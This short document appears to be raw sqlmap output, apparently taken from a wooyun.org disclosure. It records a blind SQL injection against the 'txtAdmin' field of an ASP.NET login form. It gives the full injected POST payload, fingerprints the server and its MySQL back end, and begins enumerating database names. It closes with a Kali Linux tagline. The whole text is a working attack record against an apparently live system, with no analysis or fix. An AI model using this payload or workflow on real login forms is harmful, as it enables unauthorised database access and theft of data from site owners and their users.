 ---
Parameter: txtAdmin (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUKLTEwOTgwMjE5Mw9kFgICAw9kFggCAQ88KwAEAQAPFgIeDl8
hVXNlVmlld1N0YXRlZ2RkAgMPPCsABQEADxYCHwBnZGQCBQ88KwAEAQAPFgIfAGdkZAIHDzwrAAUBAA8
WAh8AZ2RkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWFnZUJ1dHRvbjGS0CV
zNMBCxtgAnDrD5pakuIfqJQ==&__EVENTVALIDATION=/wEWAgKXs4vMBgLSwpnTCGLVP/92U+xCdKPm
/x/tkp3Gx5gY&txtAdmin=admin' AND 9322=9322 AND 'ilhL'='ilhL&txtPassword=123456&t
xtPassword$CVS=&ImageButton1.x=49&ImageButton1.y=14
---
[00:20:12] [INFO] testing MySQL
[00:20:12] [INFO] confirming MySQL
[00:20:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[00:20:13] [INFO] fetching database names
[00:20:13] [INFO] fetching number of databases
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org